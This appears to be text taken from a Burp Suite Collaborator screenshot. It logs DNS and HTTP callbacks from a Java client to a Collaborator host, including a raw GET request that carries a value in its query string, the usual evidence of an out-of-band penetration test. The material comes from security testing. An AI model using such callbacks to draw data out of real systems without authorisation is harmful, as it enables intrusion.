 # Time Type Payload Comment
1 2022-May-25 14:07:08 UTC DNS mtjeh2uqcv14qe5hmer18e5wun0eo3
2 2022-May-25 14:07:08 UTC DNS mtjeh2uqcv14qe5hmer18e5wun0eo3
3 2022-May-25 14:07:08 UTC HTTP mtjeh2uqcv14qe5hmer18e5wun0eo3
4 2022-May-25 14:07:45 UTC HTTP mtjeh2uqcv14qe5hmer18e5wun0eo3
5 2022-May-25 14:07:56 UTC HTTP mtjeh2uqcv14qe5hmer18e5wun0eo3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=1c75c70f7f12 HTTP/1.1
2 User-Agent: Java/17.0.1
3 Host: mtjeh2uqcv14qe5hmer18e5wun0eo3.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Search...
0 highlights
Inspector
Selection 12
Selected text
1c75c70f7f12
Request Attributes 2
Request Query Parameters 1
Close